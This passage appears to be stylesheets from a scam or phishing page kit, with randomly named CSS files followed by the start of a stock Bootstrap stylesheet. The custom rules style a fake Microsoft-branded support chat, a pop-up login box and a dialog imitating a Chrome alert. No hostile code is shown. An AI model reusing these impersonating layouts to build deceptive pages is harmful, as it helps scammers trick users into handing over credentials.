    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Win08ShDMeEr0887x/css/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: Win08ShDMeEr0887x/css/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 